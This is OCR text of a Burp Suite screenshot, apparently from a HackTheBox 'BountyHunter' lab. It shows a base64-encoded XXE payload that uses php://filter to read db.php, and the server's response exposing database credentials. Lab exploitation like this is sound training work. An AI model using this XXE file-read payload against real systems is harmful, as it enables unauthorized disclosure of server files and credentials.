 Burp Suite Professional v2021.8.4 - bountyhunter.burp - licensed to Hackpuntes
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: bountyhunter.htb
3 Content-Length: 375
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://bountyhunter.htb
9 Referer: http://bountyhunter.htb/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktM
SI%2FPgo8IURPQ1RZUEUgcmVwbGFjZSBbPCFFTlRJVFkgeHhlIFNZ
U1RFTSAicGhwOi8vZmlsdGVyL3JlYWQ9Y29udmVydC5iYXNlNjQtZ
W5jb2RlL3Jlc291cmNlPWRiLnBocCI%2BIF0%2BCjxidWdyZXBvcn
Q%2BCiAgICA8dGl0bGU%2BJnh4ZTs8L3RpdGxlPgogICAgPGN3ZT5
0ZXN0PC9jd2U%2BCiAgICA8Y3Zzcz50ZXN0PC9jdnNzPgogICAgPH
Jld2FyZD50ZXN0PC9yZXdhcmQ%2BCjwvYnVncmVwb3J0Pg%3D%3D
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Oct 2021 11:17:56 G
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 512
6 Connection: close
7 Content-Type: text/html; charset=
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3l
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
test
</td>
18 </tr>
19 <tr>
Search... 0 matches
Converted text
Copy to clipboard Close
1 <?php
2 // TODO -> Implement login system with the database.
3 $dbserver = "localhost";
4 $dbname = "bounty";
5 $dbusername = "admin";
6 $dbpassword = "m19RoAU0hP41A1sTsq6K";
7 $testuser = "test"
Search... 0 matches
Rlc3R1c2VyID0gInRlc3QiOwo
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done
703 bytes | 52 millis